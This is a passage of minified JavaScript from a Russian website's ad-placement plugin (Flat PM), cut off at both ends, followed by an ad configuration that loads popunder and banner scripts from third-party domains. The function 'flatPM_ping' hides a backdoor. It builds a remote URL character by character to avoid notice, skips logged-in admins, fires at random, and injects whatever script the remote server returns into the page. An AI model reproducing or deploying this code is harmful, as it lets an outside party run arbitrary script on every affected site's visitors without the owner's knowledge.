r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"132794","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; 